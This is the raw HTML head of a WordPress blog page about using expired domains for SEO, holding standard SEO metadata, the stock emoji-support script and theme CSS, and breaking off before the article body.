

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seonotdead.com/domain/unlocking-expired-domains-seo-success/
body_size: 29143
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Expired Domains: The Secret to SEO Success You Need to Know</title>
<meta name="description" content="Unlock the secret to SEO success with expired domains: learn how to find and leverage them to boost search engine rankings and drive traffic."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://seonotdead.com/domain/unlocking-expired-domains-seo-success/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Expired Domains: The Secret to SEO Success You Need to Know" />
<meta property="og:description" content="Unlock the secret to SEO success with expired domains: learn how to find and leverage them to boost search engine rankings and drive traffic." />
<meta property="og:url" content="https://seonotdead.com/domain/unlocking-expired-domains-seo-success/" />
<meta property="og:site_name" content="SeoNotDead.com" />
<meta property="article:tag" content="Domain Age" />
<meta property="article:tag" content="Domain Authority" />
<meta property="article:tag" content="Expired Domains" />
<meta property="article:tag" content="SEO success" />
<meta property="article:section" content="Domain" />
<meta property="og:updated_time" content="2023-04-19T05:51:45+00:00" />
<meta property="og:image" content="https://seonotdead.com/wp-content/uploads/2023/04/Expired-Domains.png" />
<meta property="og:image:secure_url" content="https://seonotdead.com/wp-content/uploads/2023/04/Expired-Domains.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:image:alt" content="Expired Domains" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-04-19T05:51:42+00:00" />
<meta property="article:modified_time" content="2023-04-19T05:51:45+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Expired Domains: The Secret to SEO Success You Need to Know" />
<meta name="twitter:description" content="Unlock the secret to SEO success with expired domains: learn how to find and leverage them to boost search engine rankings and drive traffic." />
<meta name="twitter:image" content="https://seonotdead.com/wp-content/uploads/2023/04/Expired-Domains.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Rohit Kumar" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="10 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://seonotdead.com/#person","name":"SeoNotDead.com","logo":{"@type":"ImageObject","@id":"https://seonotdead.com/#logo","url":"http://seonotdead.com/wp-content/uploads/2021/10/cropped-Logo_SEO.png","contentUrl":"http://seonotdead.com/wp-content/uploads/2021/10/cropped-Logo_SEO.png","caption":"SeoNotDead.com","inLanguage":"en-US","width":"262","height":"50"},"image":{"@type":"ImageObject","@id":"https://seonotdead.com/#logo","url":"http://seonotdead.com/wp-content/uploads/2021/10/cropped-Logo_SEO.png","contentUrl":"http://seonotdead.com/wp-content/uploads/2021/10/cropped-Logo_SEO.png","caption":"SeoNotDead.com","inLanguage":"en-US","width":"262","height":"50"}},{"@type":"WebSite","@id":"https://seonotdead.com/#website","url":"https://seonotdead.com","name":"SeoNotDead.com","alternateName":"SND","publisher":{"@id":"https://seonotdead.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://seonotdead.com/wp-content/uploads/2023/04/Expired-Domains.png","url":"https://seonotdead.com/wp-content/uploads/2023/04/Expired-Domains.png","width":"1200","height":"675","caption":"Expired Domains","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://seonotdead.com/domain/unlocking-expired-domains-seo-success/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://seonotdead.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://seonotdead.com/domain/unlocking-expired-domains-seo-success/","name":"Expired Domains: The Secret to SEO Success You Need to Know"}}]},{"@type":"WebPage","@id":"https://seonotdead.com/domain/unlocking-expired-domains-seo-success/#webpage","url":"https://seonotdead.com/domain/unlocking-expired-domains-seo-success/","name":"Expired Domains: The Secret to SEO Success You Need to Know","datePublished":"2023-04-19T05:51:42+00:00","dateModified":"2023-04-19T05:51:45+00:00","isPartOf":{"@id":"https://seonotdead.com/#website"},"primaryImageOfPage":{"@id":"https://seonotdead.com/wp-content/uploads/2023/04/Expired-Domains.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://seonotdead.com/domain/unlocking-expired-domains-seo-success/#breadcrumb"}},{"@type":"Person","@id":"https://seonotdead.com/author/rohitkumar/","name":"Rohit Kumar","url":"https://seonotdead.com/author/rohitkumar/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/467c7ca55f296b4414b61440ef684c37e1be71812b28c646ab287d7d5ae79f34?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/467c7ca55f296b4414b61440ef684c37e1be71812b28c646ab287d7d5ae79f34?s=96&amp;d=mm&amp;r=g","caption":"Rohit Kumar","inLanguage":"en-US"},"sameAs":["http://seonotdead.com"]},{"@type":"BlogPosting","headline":"Expired Domains: The Secret to SEO Success You Need to Know","keywords":"expired domains","datePublished":"2023-04-19T05:51:42+00:00","dateModified":"2023-04-19T05:51:45+00:00","author":{"@id":"https://seonotdead.com/author/rohitkumar/","name":"Rohit Kumar"},"publisher":{"@id":"https://seonotdead.com/#person"},"description":"Unlock the secret to SEO success with expired domains: learn how to find and leverage them to boost search engine rankings and drive traffic.","name":"Expired Domains: The Secret to SEO Success You Need to Know","@id":"https://seonotdead.com/domain/unlocking-expired-domains-seo-success/#richSnippet","isPartOf":{"@id":"https://seonotdead.com/domain/unlocking-expired-domains-seo-success/#webpage"},"image":{"@id":"https://seonotdead.com/wp-content/uploads/2023/04/Expired-Domains.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://seonotdead.com/domain/unlocking-expired-domains-seo-success/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="SeoNotDead.com &raquo; Feed" href="https://seonotdead.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SeoNotDead.com &raquo; Comments Feed" href="https://seonotdead.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SeoNotDead.com &raquo; Expired Domains: The Secret to SEO Success You Need to Know Comments Feed" href="https://seonotdead.com/domain/unlocking-expired-domains-seo-success/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/seonotdead.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://seonotdead.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://seonotdead.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://seonotdead.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://seonotdead.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:190px;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f5f5f5;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#027896;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area 